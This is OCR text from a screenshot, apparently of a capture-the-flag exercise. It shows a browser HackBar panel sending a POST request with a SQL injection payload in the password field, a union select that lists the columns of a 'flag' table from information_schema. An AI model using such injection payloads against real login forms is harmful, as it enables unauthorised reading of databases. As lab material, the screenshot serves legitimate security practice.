 2
id,flag
Hack admin passwo
Elements Console Sources Network Performance Memo
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://35.229.138.83:18000/
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
Body
password=1' union select 1,2,group_concat(column_name) from
information_schema.columns where
table_name='flag'#&submit=%E7%99%BB%E5%BD%95&username